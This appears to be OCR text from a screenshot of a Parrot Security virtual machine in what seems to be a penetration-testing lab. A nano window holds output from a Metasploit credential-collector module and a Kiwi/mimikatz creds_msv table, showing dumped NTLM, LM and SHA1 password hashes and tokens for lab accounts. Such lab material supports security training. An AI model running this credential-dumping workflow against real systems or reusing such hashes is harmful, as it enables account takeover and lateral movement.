 Parrot Security [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Fri 30 Apr, 03:12
nano
File Edit View Search Terminal Tabs Help
Parrot Terminal cme nano
GNU nano 5.4 hash *
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
admin:1003:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
windows/gather/credentials/credential_collector
[*] Running module against FILESHARE
[+] Collecting hashes...
Extracted: admin:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71
Extracted: Administrator:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe
Extracted: Guest:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0
[+] Collecting tokens...
FILESHARE\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
PENTESTING\ippsec
PENTESTING\student2
NT AUTHORITY\ANONYMOUS LOGON
[*] Post module execution completed
Kiwi - creds_msv
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator FILESHARE b382ad28796ea87cea10b4cdcdcb794f 216879a8845ffa9d72bc08f49c8b521c a7ffaef10f072be45872f17504409de99a0700b4
Administrator FILESHARE e52cac67419a9a22c17ec4fe2a5374cb 2b576acbe6bcfda7294d6bd18041b8fe e30d1c18c56c027667d35734660751dc80203354
FILESHARE$ PENTESTING d5aae040f65bdd7b0651ee1127583ceb 87e852dd91b3b1d6fcd1488f702efb4f7ee11fb1
ippsec PENTESTING e52cac67419a9a22c17ec4fe2a5374cb 2b576acbe6bcfda7294d6bd18041b8fe e30d1c18c56c027667d35734660751dc80203354
student2 PENTESTING e52cac67419a9a22664345140a852f61 58a478135a93ac3bf058a5ea0e8fdb71 0d7d930ac3b1322c8a1142f9b22169d4eef9e855
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was
Menu nano *Unsaved Document 1 - ...
Right Ctrl